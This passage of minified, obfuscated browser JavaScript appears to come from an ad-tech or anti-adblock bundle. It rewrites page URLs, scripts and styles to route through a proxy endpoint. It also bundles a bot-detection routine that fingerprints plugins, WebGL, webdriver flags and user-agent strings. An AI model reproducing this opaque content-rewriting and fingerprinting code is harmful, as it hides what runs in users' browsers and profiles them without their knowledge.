t=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2096));t&&d(t)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2096),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2362)],baseUrl:o,endpoint:rt.A[e(2869)]}));const n=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2977));n&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2977),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1M,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(2489)](t,{shouldUseOrigin:!0}));){const t=i[1][e(786)]();if(t[e(2509)](" ")){const r=t[e(3003)](" ");n[e(3252)]({url:r[0],size:r[1]})}else n[e(3252)]({url:t})}return n}(i)[n(1659)]((t=>{const e=n;let i;return i=l&&!l(t[e(1742)])?t[e(1742)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1742)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(2216)]?""[e(2845)](i," ")[e(2845)](t[e(2216)]):i}))[n(1190)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2869)],baseUrl:o,urlFilter:c}));const a=zt.A[e(488)](s)[e(983)][e(3105)](i,e(1233));a&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(1233),function(t,n,r){const i=e;return n?n[i(3003)](" ")[i(1659)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(2362)],baseUrl:r,endpoint:rt.A[i(2869)],key:(0,yu.x)()})))[i(1190)](" "):n}(r,a,o))}else if(e(3033)===h){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2096));if(t)d(t)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2096),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1146)],baseUrl:o,endpoint:rt.A[e(2869)]}));else{let t=zt.A[e(488)](s)[e(1349)][e(488)][e(3105)](i);t&&(t=zt.A[e(488)](s)[e(629)][e(3105)](t,/\bwindow\.location\b/g,e(892)),zt.A[e(488)](s)[e(1349)][e(2025)][e(3105)](i,t)),t[e(2509)](e(353))&&(t=zt.A[e(488)](s)[e(629)][e(3105)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1678)),zt.A[e(488)](s)[e(1349)][e(2025)][e(3105)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1728)in r)||e(2598)!==r[e(1728)]||(t[e(2509)](e(775))&&(t=zt.A[e(488)](s)[e(629)][e(3105)](t,e(775),e(1957)),zt.A[e(488)](s)[e(1349)][e(2025)][e(3105)](i,t)),t[e(2509)](e(2315))&&(t=zt.A[e(488)](s)[e(629)][e(3105)](t,e(2315),e(3019)),zt.A[e(488)](s)[e(1349)][e(2025)][e(3105)](i,t)),t[e(2509)](e(1185))&&t[e(2509)](e(2307))&&(t=zt.A[e(488)](s)[e(629)][e(3105)](t,e(1185),e(877)),t=zt.A[e(488)](s)[e(629)][e(3105)](t,e(2231),e(2444)),t[e(2509)](e(3325))?t+=e(2155):t+=e(3029),zt.A[e(488)](s)[e(1349)][e(2025)][e(3105)](i,t)))}}else if(e(1321)===h){var m;const t=null===(m=zt.A[e(488)](s)[e(983)][e(3105)](i,e(1915)))||void 0===m?void 0:m[e(876)](),n=zt.A[e(488)](s)[e(983)][e(3105)](i,e(501)),a=zt.A[e(488)](s)[e(983)][e(3105)](i,"as");if(n&&d(n)){const c=e(1702)===t||e(2732)===t&&e(981)===a?ht.MN[e(2757)]:e(2732)===t&&e(3033)===a?ht.MN[e(1146)]:ht.MN[e(2362)];zt.A[e(488)](s)[e(2253)][e(3105)](i,e(501),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2869)]}))}}else if(e(879)===h){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2096));if(t&&t[e(1865)](e(2803))){const n=Au(t,r,s);zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2096),n)}else t&&d(t)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2096),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2913)],baseUrl:o,endpoint:rt.A[e(2869)]}));const n=zt.A[e(488)](s)[e(983)][e(3105)](i,e(1565));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2869)]+e(1590),kind:ht.MN[e(1146)],baseUrl:o,endpoint:rt.A[e(2869)]});n[e(2509)](t)?zt.A[e(488)](s)[e(2253)][e(3105)](i,e(1565),ku({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):zt.A[e(488)](s)[e(2253)][e(3105)](i,e(1565),e(1484)[e(2845)](wu.K,e(3338))[e(2845)](t,e(2081))[e(2845)]((0,yu.x)().id,e(3358))+ku({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,e(501));t&&d(t)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(501),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1326)],baseUrl:o,endpoint:rt.A[e(2869)]}));const n=zt.A[e(488)](s)[e(983)][e(3105)](i,e(1503));e(601)==typeof n&&n[e(2509)](e(2885))&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(1503),e(2828)[e(2845)](btoa(n),e(3385)));const a=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2215));e(601)!=typeof a||(0,ht.Gy)(r)||(zt.A[e(488)](s)[e(2610)][e(3105)](i,e(2215)),zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2527)+(0,ru.md)(e(2215)),a))}else if(e(2292)===h){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2096));t&&d(t)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2096),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2362)],baseUrl:o,endpoint:rt.A[e(2869)]}));const n=zt.A[e(488)](s)[e(983)][e(3105)](i,e(1738));n&&d(n)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(1738),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2362)],baseUrl:o,endpoint:rt.A[e(2869)]}))}else if(e(1839)===h){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2096));t&&d(t)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2096),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2362)],baseUrl:o,endpoint:rt.A[e(2869)]}))}else if(e(1508)===h){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,e(643)),n=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2374));t&&d(t)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(643),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(795)===n?ht.MN[e(1326)]:ht.MN[e(2913)],baseUrl:o,endpoint:rt.A[e(2869)]})),n&&![e(795),e(2189),e(1547),e(989)][e(2509)](n)&&u(n)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2374),(0,ru.md)(n))}else if(e(556)===h||"g"===h){const t=[e(1373),e(2754),e(2118),e(2960),e(837),e(606),e(2801),e(1559)];for(const n of t){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});zt.A[e(488)](s)[e(2253)][e(3105)](i,n,u)}}const n=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2680));if(n&&e(601)==typeof n)if(n[e(1865)]("#")&&u(n[e(1141)](1)))zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2680),"#"+(0,ru.md)(n[e(1141)](1)));else{const t=new URL(n,o);d(t[e(501)])&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2680),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2362)],endpoint:rt.A[e(2869)],baseUrl:o}))}}else if(e(2518)===h){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,e(547));if(t&&e(601)==typeof t&&u(t)){const n=(0,ru.md)(t);zt.A[e(488)](s)[e(2253)][e(3105)](i,e(547),n)}}else if(e(981)===h){if(e(978)===i[e(1294)](e(1182))&&!(0,ht.Gy)(r)){let t=zt.A[e(488)](s)[e(3344)][e(488)][e(3105)](i);t&&(t=zt.A[e(488)](s)[e(629)][e(3105)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),zt.A[e(488)](s)[e(3344)][e(2025)][e(3105)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(981)!==o[n(1797)][n(876)]())return;const u=zt.A[n(488)](r)[n(3344)][n(488)][n(3105)](o);u&&zt.A[n(488)](r)[n(3344)][n(2025)][n(3105)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=zt.A[e(488)](s)[e(1277)][e(488)][e(3105)](i);for(const t of Array[e(1897)](f))u(t)&&f[e(3129)](t,(0,ru.md)(t));const p=zt.A[e(488)](s)[e(983)][e(3105)](i,e(1068));p&&u(p)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(1068),(0,ru.zp)(p));const g=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2058));g&&u(g)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2058),(0,ru.md)(g));const b=zt.A[e(488)](s)[e(1656)][e(488)][e(3105)](i);b&&u(b)&&zt.A[e(488)](s)[e(1656)][e(2025)][e(3105)](i,(0,ru.md)(b));const w=zt.A[e(488)](s)[e(983)][e(3105)](i,e(3157));i instanceof s[e(2632)]&&w&&e(601)==typeof w&&w[e(2171)]>0&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(3157),e(1928)+w);const v=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2804));i instanceof s[e(2632)]&&v&&e(601)==typeof v&&v[e(2171)]>0&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2804),e(1928)+v);const y=zt.A[e(488)](s)[e(983)][e(3105)](i,e(981));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2869)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(2455),context:n(2617),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2332)](";")&&!d[n(2332)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));zt.A[e(488)](s)[e(2253)][e(3105)](i,e(981),t)}const k=[e(1969),e(3138)];for(const t of k){if(!u(t))continue;const n=zt.A[e(488)](s)[e(983)][e(3105)](i,t);n&&(zt.A[e(488)](s)[e(2610)][e(3105)](i,t),zt.A[e(488)](s)[e(2253)][e(3105)](i,(0,ru.md)(t),n))}if(i instanceof s[e(2632)]){const t=zt.A[e(488)](s)[e(3285)][e(488)][e(3105)](i),n=Object[e(2317)](t);for(const r of n){const n=vu(r);x=e(2527)+n,l&&!l(x)||(0,ru._)(x)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var x;if(i instanceof s[e(815)])for(let t=0;t<i[e(2922)][e(800)][e(2171)];t++)xu({_window:s,protectUrlContext:r,node:i[e(2922)][e(800)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(800)][n(667)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(2171)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1865)](r(2803)))return e;const o=decodeURIComponent(e[r(1141)](15));if(!o[r(2509)](rt.A[r(2869)])){const t=r(1484)[r(2845)](wu.K,r(3338))[r(2845)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2869)]+r(1590),kind:ht.MN[r(1146)],baseUrl:zt.A[r(488)](i)[r(646)][r(488)][r(3268)](i[r(2612)]),endpoint:rt.A[r(2869)]}),r(2081))[r(2845)]((0,yu.x)().id,r(3358))+ku({_window:i,protectUrlContext:n,html:o});return r(2803)+encodeURIComponent(t)}return e};var zu=k(7499),Mu=k(8125),_u=k(3268);const Su=class{static[t(2997)](){const e=t;var n,r;let i=arguments[e(2171)]>0&&void 0!==arguments[0]?arguments[0]:e(516),o=!(arguments[e(2171)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3288)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(943)+(0,_u.t)(i+"_"+a),d=e(943)+(0,_u.t)(i+"_"+c),h=e(943)+(0,_u.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Tu=k(2997),Nu=k(4087),Cu=k(8542),Ou=/bot|crawl|http|lighthouse|scan|search|spider/i,Uu=function(e,n){const r=t;return(Uu=Object[r(1315)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1421)]=e}||function(t,e){const n=r;for(var i in e)Object[n(2481)][n(1745)][n(3105)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1M;function a(t){const e=a1M;try{l(r[e(1413)](t))}catch(t){o(t)}}function c(t){const e=a1M;try{l(r[e(1336)](t))}catch(t){o(t)}}function l(t){const e=a1M;var r;t[e(3310)]?i(t[e(2297)]):(r=t[e(2297)],r instanceof n?r:new n((function(t){t(r)})))[e(3043)](a,c)}l((r=r[s(3268)](t,e||[]))[s(1413)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1379)==typeof Symbol&&(a[Symbol[r(1429)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1M;if(i)throw new TypeError(r(1407));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(450)]:t[0]?o[r(1336)]||((s=o[r(450)])&&s[r(3105)](o),0):o[r(1413)])&&!(s=s[r(3105)](o,t[1]))[r(3310)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2297)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2518)]++,{value:t[1],done:!1};case 5:c[r(2518)]++,o=t[1],t=[0];continue;case 7:t=c[r(3182)][r(1145)](),c[r(2660)][r(1145)]();continue;default:if(!((s=(s=c[r(2660)])[r(2171)]>0&&s[s[r(2171)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2518)]=t[1];break}if(6===t[0]&&c[r(2518)]<s[1]){c[r(2518)]=s[1],s=t;break}if(s&&c[r(2518)]<s[2]){c[r(2518)]=s[2],c[r(3182)][r(3252)](t);break}s[2]&&c[r(3182)][r(1145)](),c[r(2660)][r(1145)]();continue}t=n[r(3105)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Iu(e,n,r){const i=t;if(r||2===arguments[i(2171)])for(var o,s=0,a=n[i(2171)];s<a;s++)!o&&s in n||(o||(o=Array[i(2481)][i(1141)][i(3105)](n,0,s)),o[s]=n[s]);return e[i(2845)](o||Array[i(2481)][i(1141)][i(3105)](n))}Object[t(2160)],Object[t(2160)],t(1379)==typeof SuppressedError&&SuppressedError;var Pu=t(1834),Wu=t(1055),Fu=t(2511),Ru=t(3265),Hu=t(782),qu=t(532),Du=function(t){function e(n,r){const i=a1M;var o=t[i(3105)](this,r)||this;return o[i(1260)]=n,o[i(975)]=i(2038),Object[i(1315)](o,e[i(2481)]),o}return function(t,e){const n=a1M;if(n(1379)!=typeof e&&null!==e)throw new TypeError(n(2830)+String(e)+n(2213));function r(){this[n(1362)]=t}Uu(t,e),t[n(2481)]=null===e?Object[n(2160)](e):(r[n(2481)]=e[n(2481)],new r)}(e,t),e}(Error);function Xu(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1M;switch(i[o(2518)]){case 0:return e={},n=Object[o(2317)](t),[4,Promise[o(2089)](n[o(1659)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1M;switch(c[l(2518)]){case 0:r=t[n],c[l(2518)]=1;case 1:return c[l(2660)][l(3252)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2297)]=c[l(633)](),a[l(1260)]=0,a),[3,4];case 3:return s=c[l(633)](),e[n]=s instanceof Du?{state:s[l(1260)],error:""[l(2845)](s[l(975)],": ")[l(2845)](s[l(1854)])}:{state:-3,error:s instanceof Error?""[l(2845)](s[l(975)],": ")[l(2845)](s[l(1854)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(633)](),[2,e]}}))}))}function Bu(e,n){return-1!==e[t(3279)](n)}function Vu(e,n){return-1!==e[t(3279)](n)}function Zu(e){return Object[t(2278)](e)}function Gu(e){const n=t;for(var r=[],i=1;i<arguments[n(2171)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(601)==typeof t){if(Bu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1836)in t)return t[n(1836)](e);for(var i=0;i<t[n(2171)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(3351)](e)})))return{value:!0}},s=0,a=r;s<a[n(2171)];s++){var c=o(a[s]);if(n(2490)==typeof c)return c[n(2297)]}return!1}function Ju(e){return e[t(1013)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2664)];return 0===r[n(1260)]&&(/headless/i[n(3351)](r[n(2297)])?Hu:/electron/i[n(3351)](r[n(2297)])?Pu:/slimerjs/i[n(3351)](r[n(2297)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(872)];return 0===r[n(1260)]&&(Gu(r[n(2297)],n(2511),n(1335),n(345))?Fu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2694)];return 0===r[n(1260)]&&(/PhantomJS/i[n(3351)](r[n(2297)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(772)],i=e[n(2760)],o=e[n(1894)];if(0===r[n(1260)]&&0===i[n(1260)]&&0===o[n(1260)]){var s=r[n(2297)];return n(532)!==o[n(2297)]&&(37===s&&!Bu([n(1305),n(916)],o[n(2297)])||39===s&&!Bu([n(2260)],i[n(2297)])||33===s&&!Bu([n(1868)],o[n(2297)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1307)][n(1260)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(990)];if(0===r[n(1260)]&&0===r[n(2297)][n(2171)])return Hu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2433)],i=e[n(2760)];return 0===i[n(1260)]&&n(443)===i[n(2297)]&&(0===r[n(1260)]&&r[n(2297)]?Hu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2552)];if(0===r[n(1260)]&&!r[n(2297)])return Hu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1730)],i=e[n(417)],o=e[n(2760)],s=e[n(1894)];if(0===r[n(1260)]&&0===i[n(1260)]&&0===o[n(1260)]&&0===s[n(1260)]&&n(443)===o[n(2297)]&&!i[n(2297)]&&n(1868)===s[n(2297)])return 0===r[n(2297)]?Hu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(841)];return 0===i[n(1260)]&&(n(2710)===i[n(2297)][n(1636)]||null!=(null===(r=i[n(2297)][n(2236)])||void 0===r?void 0:r[n(1834)])?Pu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2473)];return 0===r[n(1260)]&&(/PhantomJS/i[n(3351)](r[n(2297)])?Wu:/Headless/i[n(3351)](r[n(2297)])?Hu:/Electron/i[n(3351)](r[n(2297)])?Pu:/slimerjs/i[n(3351)](r[n(2297)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2386)];if(0===r[n(1260)]&&r[n(2297)])return Hu},detectWebGL:function(e){const n=t;var r=e[n(2990)];if(0===r[n(1260)]){var i=r[n(2297)],o=i[n(3187)],s=i[n(2710)];if(n(2621)==o&&n(1184)==s)return Hu}},detectWindowExternal:function(e){const n=t;var r=e[n(1699)];return 0===r[n(1260)]&&(/Sequentum/i[n(3351)](r[n(2297)])?n(1042):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(376)],i=e[n(2136)];if(0!==r[n(1260)]||0!==i[n(1260)])return!1;var o=r[n(2297)],s=o[n(2969)],a=o[n(1440)];return i[n(2297)]&&0===s&&0===a?Hu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1036)];if(0===r[n(1260)]&&!r[n(2297)])return qu},detectProductSub:function(e){const n=t;var r=e[n(3087)],i=e[n(2760)];return 0===r[n(1260)]&&0===i[n(1260)]&&(n(443)!==i[n(2297)]&&n(1383)!==i[n(2297)]&&n(2084)!==i[n(2297)]&&n(2377)!==i[n(2297)]||n(3204)===r[n(2297)]?void 0:qu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2405)];if(0!==r[n(1260)])return!1;var i,o=r[n(2297)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(503)in o,e(2176)in o,0===o[e(3187)][e(3279)](e(1450)),e(908)in i,e(454)in i,e(1177)in i,e(1049)in i])>=5?e(1868):Ju([e(1511)in i,e(2537)in i,e(3384)in i,0===o[e(3187)][e(3279)](e(2772)),e(410)in o,e(2639)in i])>=4?e(1305):Ju([e(2951)in navigator,e(438)in(null!==(r=null===(n=document[e(3106)])||void 0===n?void 0:n[e(981)])&&void 0!==r?r:{}),e(2033)in i,e(1110)in i,e(1322)in i,e(1276)in i])>=4?e(916):e(532)}var Ku={android:function(){const e=t;var n=Qu(),r=e(1868)===n,i=e(916)===n;if(!r&&!i)return!1;var o=window;return Ju([e(2707)in o,e(1652)in o,r&&!(e(1020)in o),i&&/android/i[e(3351)](navigator[e(2664)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2473)])||void 0===n?void 0:n[e(876)]();return Vu(r,e(1987))?e(1853):Vu(r,e(1921))||Vu(r,e(2793))?e(2260):Vu(r,e(2377))?e(2377):Vu(r,e(2787))?e(2787):Vu(r,e(2084))||Vu(r,e(1952))?e(2084):Vu(r,e(443))?e(443):Vu(r,e(1383))?e(1383):e(532)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(1770)]&&document[e(1770)]()},userAgent:function(){return navigator[t(2473)]},appVersion:function(){const e=t;var n=navigator[e(2664)];if(null==n)throw new Du(-1,e(1468));return n},rtt:function(){const e=t;if(void 0===navigator[e(2143)])throw new Du(-1,e(1981));if(void 0===navigator[e(2143)][e(2152)])throw new Du(-1,e(3321));return navigator[e(2143)][e(2152)]},windowSize:function(){const e=t;return{outerWidth:window[e(2969)],outerHeight:window[e(1440)],innerWidth:window[e(1306)],innerHeight:window[e(1955)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1173)])throw new Du(-1,e(2881));if(void 0===navigator[e(1173)][e(2171)])throw new Du(-3,e(3247));return navigator[e(1173)][e(2171)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1173)])throw new Du(-1,e(2881));if(void 0===window[e(1524)])throw new Du(-1,e(1078));return navigator[e(1173)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3353)])return t[e(3353)][e(1935)]()}throw new Du(-3,e(2690))},productSub:function(){const e=t;var n=navigator[e(3087)];if(void 0===n)throw new Du(-1,e(1388));return n},windowExternal:function(){const e=t;if(void 0===window[e(1973)])throw new Du(-1,e(784));var n=window[e(1973)];if(e(1379)!=typeof n[e(1935)])throw new Du(-2,e(1811));return n[e(1935)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(421)])throw new Du(-1,e(582));for(var n=navigator[e(421)],r=Object[e(469)](n)===MimeTypeArray[e(2481)],i=0;i<n[e(2171)];i++)r&&(r=Object[e(469)](n[i])===MimeType[e(2481)]);return r},evalLength:function(){const e=t;return eval[e(1935)]()[e(2171)]},webGL:function(){const e=t;var n=document[e(644)](e(3295));if(e(1379)!=typeof n[e(1140)])throw new Du(-2,e(1120));var r=n[e(1140)](e(505));if(null===r)throw new Du(-4,e(457));if(e(1379)!=typeof r[e(618)])throw new Du(-2,e(435));return{vendor:r[e(618)](r[e(756)]),renderer:r[e(618)](r[e(2693)])}},webDriver:function(){const e=t;if(null==navigator[e(1335)])throw new Du(-1,e(640));return navigator[e(1335)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2384)]||r[e(3367)]||r[e(1287)]||r[e(692)];if(void 0!==o&&i[e(3252)]([o]),Array[e(560)](r[e(990)]))e(1868)===Qu()&&Ju([!(e(2839)in(n=window)),e(2352)in n,""+n[e(1382)]==e(3371),""+n[e(2679)]==e(1721)])>=3||i[e(3252)](r[e(990)]);else if(e(601)==typeof r[e(990)]){var s=r[e(990)];s&&i[e(3252)](s[e(3003)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1M;switch(n[r(2518)]){case 0:if(void 0===window[r(1664)])throw new Du(-1,r(666));if(void 0===navigator[r(2305)])throw new Du(-1,r(2479));if(r(1379)!=typeof(t=navigator[r(2305)])[r(1574)])throw new Du(-2,r(1947));n[r(2518)]=1;case 1:return n[r(2660)][r(3252)]([1,3,,4]),[4,t[r(1574)]({name:r(2933)})];case 2:return e=n[r(633)](),[2,r(2971)===window[r(1664)][r(2963)]&&r(1751)===e[r(1260)]];case 3:throw n[r(633)](),new Du(-3,r(1100));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3106)])throw new Du(-1,e(2087));var n=document[e(3106)];if(e(1379)!=typeof n[e(1619)])throw new Du(-2,e(520));return n[e(1619)]()},functionBind:function(){const e=t;if(void 0===Function[e(2481)][e(1776)])throw new Du(-2,e(1308));return Function[e(2481)][e(1776)][e(1935)]()},process:function(){const e=t;var n=window[e(841)],r=e(1138);if(void 0===n)throw new Du(-1,""[e(2845)](r,e(1457)));if(n&&e(2490)!=typeof n)throw new Du(-3,""[e(2845)](r,e(766)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(2753)]={window:[e(2753)]},n[e(720)]={window:[e(2142)]},n[e(617)]={window:[e(2232)]},n[e(1674)]={window:[e(1186)]},n[e(2104)]={window:[e(1682)]},n[e(3196)]={window:[e(3196)]},n[e(1368)]={window:[e(733),e(739)]},n[e(1658)]={window:[e(716)]},n[Wu]={window:[e(2604),e(2884)]},n[e(2245)]={window:[e(401)]},n[Fu]={window:[e(2682),e(1444),e(2342),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(458),e(1043),e(2878)]},n[e(2471)]={window:[e(849)]},n[e(1335)]={window:[e(1335),e(735),e(2250),e(477),e(2724),e(2543),e(2458)],document:[e(1245),e(3365),e(954),e(2802),e(2258),e(1193),e(1008),e(1245),e(1532),e(1221),e(586),e(2926),e(1172),e(3108)]},n[Hu]={window:[e(3329),e(3023)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(2612)]&&(a=Zu(window[e(2612)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(3284)]&&Gu[e(3268)](void 0,Iu([s],c[e(3284)],!1)),u=!(void 0===c[e(2612)]||!a[e(2171)])&&Gu[e(3268)](void 0,Iu([a],c[e(2612)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1M;this[t(2876)]=void 0,this[t(531)]=void 0}return n[e(2481)][e(3257)]=function(){return this[e(2876)]},n[e(2481)][e(2358)]=function(){return this[e(531)]},n[e(2481)][e(1862)]=function(){const t=e;if(void 0===this[t(2876)])throw new Error(t(960));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(601)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:qu}),i[s]=c,c[r(1647)]&&(o=c)}return[i,o]}(this[t(2876)],Yu),r=n[0],i=n[1];return this[t(531)]=r,i},n[e(2481)][e(2061)]=function(){return ju(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1M;switch(e[n(2518)]){case 0:return t=this,[4,Xu(Ku)];case 1:return t[n(2876)]=e[n(633)](),[2,this[n(2876)]]}}))}))},n}(),td=k(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(2473)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(1558),"i")}catch(t){Eu=Ou}return Eu}()[n(3351)](r))return st.A[n(3131)](n(1228)[n(2845)](navigator[n(2473)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(2875)],r=void 0===e||e;return ju(this,void 0,void 